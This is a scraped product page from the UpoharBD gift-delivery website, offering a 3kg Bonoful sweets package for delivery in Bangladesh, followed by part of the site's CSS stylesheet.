<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=2958&clearCache=1" method="post" id="prod2958" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_2958">
	<img src="/images/uploads/Sweets/Bonoful.JPG" alt="Bonoful sweets package 2 (3kg)" border="0" title="Bonoful sweets package 2 (3kg)" id="SPImage" />
	</div>
	      	<div class="smallpicarea" style="text-align:left;">
		<br/>Image Gallery (Click to enlarge)<br/>
				<a href="/images/uploads/Sweets/Bonoful/Aplatun.jpg" class="fancybox" rel="group"><img src="/images/uploads/thumbs/thumb_Aplatun.jpg" title="Bonoful sweets package 2 (3kg)" width="120px" border="0" /></a>
		
		<a href="/images/uploads/Sweets/Bonoful/SpongeRoshogolla.jpg" class="fancybox" rel="group"><img src="/images/uploads/thumbs/thumb_SpongeRoshogolla.jpg" title="Bonoful sweets package 2 (3kg)" width="120px" border="0" /></a>
		
		<a href="/images/uploads/Sweets/General/RajVogue.jpg" class="fancybox" rel="group"><img src="/images/uploads/thumbs/thumb_RajVogue.jpg" title="Bonoful sweets package 2 (3kg)" width="120px" border="0" /></a>
		
		</div>


	<script type="text/javascript">
		$j(document).ready(function() {
			$j(".fancybox").fancybox();
		});
	</script>

	
	</div>

    <div class="right">

      <h1>Bonoful sweets package 2 (3kg)</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $48.30 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>3</b> orders since 2013</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">bonoful_pac_2</td>
        </tr>

		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_2958" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_2958">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fmisti-and-sweets%2Fsweets-package%2Fbonoful-sweets-package-2-3kg-&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p><div>3kg misti from Bonoful. This package contains:</div>
<ol>
    <li>1kg Rosogolla</li>
    <li>1kg Rajvogh</li>
    <li>1kg Aflatun</li>
</ol>
Availability of sweets varies hourly and similar sweets from this brand will be delivery if this particular product is not available at your requested delivery time. Similar product will be delivered from different brand if the shop is closed for any reason. We deliver misti to all cities of Bangladesh&nbsp;</p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: bonoful_pac_2</p>



</div>

</div>



<input type="hidden" name="add" value="2958" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1441" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1441"><img src="/images/uploads/thumbs/thumb_fakruddin_chicken_biryani.jpg" alt="Fakruddin chicken biryani package" border="0" title="Fakruddin chicken biryani package" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1441">Fakruddin chicken biryani package</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $45.95 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1441"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2275" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2275"><img src="/images/uploads/thumbs/thumb_MrBaker_01..jpg" alt="Mixed forest cake" border="0" title="Mixed forest cake" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2275">Mixed forest cake</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $37.93 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2275"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for sending me the photos and specially for your kind service. 
Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2025. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
